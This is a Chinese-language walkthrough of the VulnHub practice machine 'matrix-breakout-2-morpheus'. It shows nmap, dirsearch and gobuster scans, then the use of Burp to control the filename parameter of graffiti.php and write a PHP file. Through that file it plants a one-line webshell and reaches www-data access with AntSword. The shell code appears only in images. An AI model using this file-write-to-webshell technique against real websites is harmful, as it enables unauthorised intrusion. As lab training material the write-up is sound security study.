本文主要是介绍Vulnhub靶场之matrix-breakout-2-morpheus,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
简介: vulnhub是一个提供靶场环境的平台。今天从首页下载了一个来做,它叫matrix-breakout-2-morpheus。
项目下载地址:Matrix-Breakout: 2 Morpheus ~ VulnHub
0x01 信息收集
查看本机IP,靶机跟kali都是使用NAT模式,所以看一下本机IP,扫一下IP段就可以看到靶机的IP了。
nmap -sn 192.168.2.101-254

如图可知,靶机IP为192.168.2.123。此时针对该IP进行一个默认端口扫描,顺便查看一下版本。
nmap -sS -sV -v 192.168.2.1230x02 目录扫描
根据扫描结果,我们可以看到目标靶机开放了22、80、81,共开放了三个端口我们先看看web端口,并简单对该url进行一个目录扫描。
dirsearch -u 192.168.2.123
简单看了一下扫描结果,貌似没有什么有用的信息。
http://192.168.2.123/index.html
http://192.168.2.123/robots.txt
http://192.168.2.123/javascript/
访问81端口,发现需要账号密码,尝试了一下弱口令,未能成功登录。
还是将重点放回80端口,因为robot.txt提示我们继续找找,可能是因为我们的字典太小了,我们换个扫描器换个字典试下,利用kali自带的最大的一个字典。
gobuster的效率相比于dirsearch来说更快,当字典过大的时候选择gobuster是一个不错的选择。
gobuster dir -u http://192.168.2.123 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
通过gobuster扫描了一个几十万的字典,我们可以看到有一个graffiti.php。这个可能就是关键点,尝试访问web页面。
http://192.168.2.123/graffiti.php
0x03 渗透测试
尝试输入123提交,并打开burp抓包啊查看,发现网站会将提交的内容追加到graffiti.txt文件中。


此时猜想该POST数据中的filename参数是否可控,因为内容是可控的,只要文件名可控,那么我们就可以轻易的进行文件上传了。尝试保存为1.php,点击send。

发现可以成功访问,接下来直接上传一句话木马。


成功连接蚁剑执行命令发现为www-data权限。
